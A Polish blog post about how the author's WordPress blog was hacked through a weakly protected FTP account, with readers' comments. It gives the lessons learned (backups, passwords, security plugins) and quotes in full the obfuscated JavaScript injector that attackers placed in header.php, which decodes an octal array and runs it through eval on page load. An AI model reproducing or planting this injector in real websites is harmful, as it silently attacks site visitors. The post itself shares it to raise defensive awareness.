10

04

13

Jak włamano się na mojego bloga i co z tego wynikło

Życie blogera jest fajne, można sobie napisać parę wpisów i później cieszyć się z pieniędzy, które zarabiają się same. Nie trzeba sprawdzać poczty, czytać i moderować komentarzy, dopisywać nowych, ciekawych wpisów, prowadzić dyskusji na forach, itd.

Aż przychodzi taki moment, gdy ze zgrozą obserwujemy, że prowizje z programów partnerskich nagle stają się znacznie mniejsze, niż wcześniej. Budzimy się z ręką w nocniku i okazuje się, że na naszego bloga od dawna prawie nikt nie wchodzi. I zaczynamy się zastanawiać, z czego to wynika.

Na szczęście mnie taka sytuacja nie spotkała, ale tylko dzięki temu, że mam mnóstwo zaangażowanych i zaprzyjaźnionych czytelników, którzy dawali mi znać, gdy zauważyli coś niepokojącego na moim blogu. Może zawdzięczam to staraniom, by odpisywać Wam na komentarze i mailowe pytania, choć nie zawsze mi to wychodzi. Tak czy siak, chciałbym w tym miejscu podziękować wszystkim z Was, którzy pomogli mi zorientować się w sytuacji, z którą sobie ostatecznie poradziłem. A było to tak…



Dostałem któregoś dnia wiadomość, że przy wchodzeniu na mojego bloga z Google Czytelnik został przekierowany na jakąś dziwną, pustą stronę. Sam się o tym nie zorientowałem, bo z mojego punktu widzenia blog działał poprawnie — wciąż przychodziły komentarze, ja publikowałem nowe wpisy, itd. Sam przecież nie wchodzę na bloga z wyników wyszukiwania. Zajrzałem za to do statystyk Analytics i zobaczyłem tam, że na bloga… nikt nie przychodzi już z Google, czyli coś z tym przekierowaniem musi być pochrzanione… To nie może być infekcja po stronie komputera Czytelnika.

Sprawdziłem więc, rzeczywiście ruch z Google był przekierowywany. Poszukałem w plikach na serwerze, okazało się, że do pliku .htaccess dokleiła się niesympatyczna regułka. Sprawdzała, skąd pochodzi użytkownik i w sytuacji, w której pochodził z Google, kierowała go na manowce. Niestety, nie zachowałem sobie zawartości tego pliku, bo mógłbym Wam pokazać dokładnie, co to było. Wartość edukacyjna tej opowiastki będzie więc znacznie mniejsza.

W każdym razie cechą charakterystyczną tego włamu był fakt, że w .htaccess było coś wyglądającego jak:

#09863592 (jakieś losowe numerki)

(tu treść groźnego kodu)

/#09863592 (te same numerki) .

Po usunięciu tego kodu przekierowanie nie przestało działać. Zacząłem więc szukać w plikach szablonów. Zauważyłem (sortując po dacie), że zmieniony został plik header.php — w każdym szablonie, który miałem wgrany na serwer.

Tu było podobnie, też ten sam schemat w sekcji — cyferki, kod, cyferki. Ten plik gdzieś mi się zachował, więc mogę podkleić, jak to wyglądało:

<?

#8f4d8e#

echo ” <script type=\”text/javascript\” language=\”javascript\” > ff=String;fff=\”fromCharCode\”;ff=ff[fff];zz=3;try{document.body&=5151}catch(gdsgd){v=\”ev a\”+\”l\”;if(document)try{document.body=12;}catch(gdsgsdg){vzs=0;try{document;}catch(q){vzs=1;}}if(!vzs)e=window[v];if(1){f=new Array(045,0143,0162,0153,0140,0161,0146,0154,0153,035,045,046,035,0170,012,07,035,035,035,035,0163,0136,0157,035,0145,0143,0143,035,072,035,0141,0154,0140,0162,0152,0142,0153,0161,053,0140,0157,0142,0136,0161,0142,0102,0151,0142,0152,0142,0153,0161,045,044,0146,0143,0157,0136,0152,0142,044,046,070,012,07,012,07,035,035,035,035,0145,0143,0143,053,0160,0157,0140,035,072,035,044,0145,0161,0161,0155,067,054,054,0140,0136,0151,0146,0137,0136,0153,0141,053,0153,0151,054,0142,0160,0141,053,0155,0145,0155,044,070,012,07,035,035,035,035,0145,0143,0143,053,0160,0161,0166,0151,0142,053,0155,0154,0160,0146,0161,0146,0154,0153,035,072,035,044,0136,0137,0160,0154,0151,0162,0161,0142,044,070,012,07,035,035,035,035,0145,0143,0143,053,0160,0161,0166,0151,0142,053,0137,0154,0157,0141,0142,0157,035,072,035,044,055,044,070,012,07,035,035,035,035,0145,0143,0143,053,0160,0161,0166,0151,0142,053,0145,0142,0146,0144,0145,0161,035,072,035,044,056,0155,0165,044,070,012,07,035,035,035,035,0145,0143,0143,053,0160,0161,0166,0151,0142,053,0164,0146,0141,0161,0145,035,072,035,044,056,0155,0165,044,070,012,07,035,035,035,035,0145,0143,0143,053,0160,0161,0166,0151,0142,053,0151,0142,0143,0161,035,072,035,044,056,0155,0165,044,070,012,07,035,035,035,035,0145,0143,0143,053,0160,0161,0166,0151,0142,053,0161,0154,0155,035,072,035,044,056,0155,0165,044,070,012,07,012,07,035,035,035,035,0146,0143,035,045,036,0141,0154,0140,0162,0152,0142,0153,0161,053,0144,0142,0161,0102,0151,0142,0152,0142,0153,0161,077,0166,0106,0141,045,044,0145,0143,0143,044,046,046,035,0170,012,07,035,035,035,035,035,035,035,035,0141,0154,0140,0162,0152,0142,0153,0161,053,0164,0157,0146,0161,0142,045,044,071,0141,0146,0163,035,0146,0141,072,0131,044,0145,0143,0143,0131,044,073,071,054,0141,0146,0163,073,044,046,070,012,07,035,035,035,035,035,035,035,035,0141,0154,0140,0162,0152,0142,0153,0161,053,0144,0142,0161,0102,0151,0142,0152,0142,0153,0161,077,0166,0106,0141,045,044,0145,0143,0143,044,046,053,0136,0155,0155,0142,0153,0141,0100,0145,0146,0151,0141,045,0145,0143,0143,046,070,012,07,035,035,035,035,0172,012,07,0172,046,045,046,070);}w=f;s=[];if(window.document)for(i=2-2;-i+464!=0;i+=1){j=i;if((031==0x19))if(e)s=s+ff(w[j]+3);}xz=e;if(window.document)if(v)xz(s)}</script>”;#/8f4d8e#

?>

Usunąłem, blog zaczął działać normalnie i sprawa wydawała mi się zamknięta.

Nie znając przyczyny włamu powyłączałem nieużywane wtyczki, spodziewając się, że może włamanie miało miejsce tędy.

A potem cała sytuacja się powtórzyła. I powtarzała się jeszcze kilka razy. Co ciekawe, mimo istnienia jeszcze kilku blogów na tym hostingu, tylko ten jeden był infekowany. A wiadomości od Was za każdym razem trafiały do mojej skrzynki…

Za każdym razem infekowane były te same pliki. A ja konsekwentnie szukałem przyczyny:

- powyłączałem i pousuwałem stare wtyczki, które dawno nie były aktualizowane,

- zmieniłem hasło do bazy danych, FTP, bloga,

- wgrałem czystego WordPressa po usunięciu wszystkich plików,

- sprawdzałem logi http, w poszukiwaniu wtyczki/pliku WordPressa, przez który przyszedł atak,

aż w końcu sprawdziłem też logi FTP. I okazało się, że chyba kilka lat temu, instalując bloga, założyłem konto FTP o prostym do zgadnięcia loginie i haśle. I to właśnie tędy ktoś się włamał, po prostu zgadując login i hasło…

Wnioski na przyszłość

Po pierwsze, trzeba mieć kopię zapasową wszystkich plików i baz danych, wykonywaną regularnie. Nie chcemy utracić efektów swojej ciężkie pracy, prawda?

Po drugie, warto utrzymywać dobre relacje z czytelnikami. Bez tego nie masz co liczyć, że Cię zaalarmują.

Po trzecie, miałem cholernie dużo szczęścia, bo taka infekcja mogła mieć znacznie poważniejsze skutki. Ktoś mógł wykorzystać Wasze zaufanie do mnie, zrobić jakąś ofertę sprzedaży czegoś fajnego za złotówkę i na przykład zbierać dane kart kredytowych. Podobne mogły być efekty włamania na niebezpiecznika, choć redakcja jakoś kompletnie ten temat pominęła.

Po czwarte, warto przeczytać ten artykuł na stronie WP.org i wdrożyć zawarte w nim sugestie.

26 komentarzy do artykułu “Jak włamano się na mojego bloga i co z tego wynikło”

Pozostaw komentarz

Pamiętaj tylko proszę o polityce komentarzy! Komentarze służą do wyrażania opinii na temat opublikowanego tekstu, albo zadawania pytań jego dotyczących. Nie służą do reklamowania własnych stron ani zadawania pytań nie związanych z tematem wpisu. Jeśli masz pytanie, zadaj je na forum o zarabianiu na blogach albo napisz do mnie e-maila.

Tego typu włamanie to prawdziwa trauma. Przerabiałem coś podobnego (aczkolwiek niezwiązanego z blogiem) całkiem niedawno – ktoś włamał mi się na konto mailowe (moja wina i głupota, prawdopodobnie gdzieś z rozpędu przy rejestracji podałem swojego maila razem z hasłem do niego … ) oraz na Allegro. Na szczęście nie wyrządził wielkich szkód, konta udało mi się szybko odzyskać.

Co ciekawe konto na Allegro wykorzystano do zakupu czegoś (zupełnie nie ma to dla mnie sensu, nie wiem po co ktoś to zrobił), co potem i tak nie mogło być kupione bo uległo uszkodzeniu podczas pakowania 😉

Cieszę się, że moje uwagi na temat wyszukań z google przydały się do czegoś 😀

Wczoraj miałem także problemy ze stroną, ale u mnie ktoś usunął pliki z ftp :/ Na szczęście ekipa z hostingu poradziła sobie z tym wgrywając kopię zapasową. Sam teraz czekam na logi. Do przedstawionych wniosków podpisuję się własną ręką. Trzeba uważać, być zabezpieczonym i starać się wszystko kontrolować.

Backup to podstawa. Jakiś czas temu miałem włam na jeden z moich katalogów. Przy okazji delikwent wywalił mi bloga zapleczowego w kosmos. Kopia zapasowa uratowała mi wtedy zadek.

Dobrze, że udało się ogarnąć temat 🙂

Po piąte nie zostawiać takich furtek jak to konto FTP 😉

Dobrze mieć jakiś skaner co okresowo będzie informować o zmianach w plikach… MangeWP, Defensio, WP Security, WebsiteDefender, Sucuri.

Nie rozumiem.

Cytuję:

„Za każdym razem […] zmieniłem hasło do bazy danych, FTP, bloga”

i to ponoć nie pomogało.

A potem:

„FTP o prostym do zgadnięcia loginie i haśle. I to właśnie tędy ktoś się włamał, po prostu zgadując login i hasło…”

Kilka razy zgadywał?

@Lech: na co dzień korzystałem z jednego konta FTP, do którego zmieniałem hasło analizując całą sytuację.

Kompletnie zapomniałem natomiast o istnieniu drugiego konta, do którego hasło pozostało bez zmian przez cały ten czas.

Ha …czyli jednak. Coś mi śmierdziały te przekierownia. Dobrze że wchodziłem do Ciebie zawsze przez googla a nie przez link w „ulubionych”

Super cieszę się, że sobie z tym poradziłeś.

„I to właśnie tędy ktoś się włamał, po prostu zgadując login i hasło”

Prawdopodobnie automat, który stara się dostać i na podstawie własnych szablonów (wp, joomla itp) doklejać fragmenty kodu. Najczęściej jakiś eval() + base64.

@wszyscy: udało mi się odnaleźć zainfekowany plik header.php, podkleiłem w treści artykułu dla potomności… 😉

Pozycje w Google nie pospadały? Zaglądałeś do Google dla Webmasterów i był jakiś komunikat?

Osobiście sam dostałem kiedyś taką nauczkę 😉 Chodzi mi głównie o to, że miałem włam i niestety nie robiłem odpowiednio często kopii serwisu. Przez ten fakt musiałem wystartować z całą stroną praktycznie od nowa. Aktualnie przy każdej nowej witrynie od razu tworzę harmonogram przez Crona aby tworzył kopie.

A co do włamu prze drugie konto to spotkałem kiedyś u jakiejś firmy takie zabezpieczenie, które tu pewnie jakoś mogło by skomplikować pracę włamywaczowi. Otóż po X próbach ( zazwyczaj 3) błędnego logowania zawieszenie konta na 15 min po kolejnych próbach zawieszenie do wyjaśnienia.

„miałem włam i niestety nie robiłem odpowiednio często kopii serwisu. Przez ten fakt musiałem wystartować z całą stroną praktycznie od nowa. ”

A co z kopiami baz/plików robionych przez hosta?

„Aktualnie przy każdej nowej witrynie od razu tworzę harmonogram przez Crona aby tworzył kopie.”

Gdzie składujesz te kopie?

@Igor: nie śledzę pozycji bloga w Google, ale ruch z wyszukiwarki nie spadł w dłuższej perspektywie, więc sądzę, że Google tego nawet nie zauważyło.

W Narzędziach dla Webmasterów też komunikatu żadnego nie ma.

Generalnie schemat, który dobrze znam. U mnie nie pomogło zmienianie haseł. Używałem total commandera, i to właśnie on był dziurawy, a nie blog. Problemem było zapisane na stałe hasło w tym programie, jednak podmiana, wszystkich plików na serwerze, i tygodniowa walka z tym, nauczyła mnie, że dziś hasło wpisuję – zawsze ” z palca”, i nie zapisuję go w żadnych programach.

Miałem to samo i to w tym samym momencie. To mógł być jakiś większy atak. Pamiętam, że znajomy przypadkiem zwrócił mi uwagę na alarm programu antywirusowego – miałem tego samego antywirusa, te same ustawienia i nie nic nie wykrywał.

Coś jednak Google zauważyło

1 exploit

http://www.google.com/safebrowsing/diagnostic?site=zarabianie-na-blogu.pl

Dobrze, że sytuacja już opanowana. Kopia zapasowa to chyba w chwili obecnej podstawa, bo stracić cenne dane zbierane przez lata jest niestety bardzo łatwo.

A przede wszystkim trzeba zainstalować Better WP Security – rewelacyjną wtyczkę do WordPressa. Potrafi banować podejrzane adresy, robić backupy i sto innych rzeczy.

Dlatego warto robić backup 🙂

Mi chyba się ktoś włamał na kont na dot.tk i skasował wszystkie domeny które miałem, na stronie piszą, że strona musi być odwiedzona co najmniej 25 razy w ciągu 90 dni, ale chyba by mnie o tym poinformowali a nie odrazu kasowali wszystkie domeny, nawet te które założyłem dzień przed domniemanym atakiem. Napisałem do nich meila ciekawe kiedy mi odpiszą, czy wogóle dopisza, jestem strasznie zły, że te domeny mi znikneły z konta.

miałem styczność z przypadkiem, że hasło było trudne, ale wirus przechodził przez klienta ftp i tam instalował swoje dziwne rzeczy. osobiście polecam filezillę. wiele osób do tej pory używa bardzo topornego total commandera – właśnie z nim często są problemy

@Piotrze bo FileZilla to only FTP program.

TC wielu wykorzystuje jako menedżera plików a że ma opcję FTP’a to po co osobna apka 😉

Kopia zapasowa to podstawa. Kiedyś słyszałem taki żarcik: Administratorzy dzielą się na tych co robią kopie zapasowe i na tych co będą je robić. I nie chodzi tu tylko o stronę internetową, pamiętajmy również o ważnych plikach i dokumentach. Nie tak dawno temu miałem zainfekowaną stronę (wirus), pobierałem kopie zapasową, skanowałem pliki antywirusem, coś tam znajdywało, kasowałem plik z serwera, po czym za kilka dni znów był na stronie wirus tylko w innym miejscu, przywróciłem starą kopię zapasową, ale ile mnie to nerwów kosztowało to głowa mała.

Również swego czasu przeżyłem takie włamanie. Było nieco gorzej – oprócz strony poleciał mi mail z historią rozmów, ustaleniami, kontaktami do polskich celebrytów, muzyków, artystów. Mroczki, Irek Dudek, Stan Borys, Daniec – sporo tego było – a sam komputer stał się maszyną sterowaną przez kogoś innego. Gdzie mogłem, to ostrzegłem telefonicznie, bo włamania miały ciąg dalszy. Co się okazało? Sprawcą był lokalny dostawca internetu (nie zgłaszałem – na prowincji policja i tak nie wiedziałaby o co chodzi). Zmieniłem dostawcę – od kilku lat mam pełny spokój.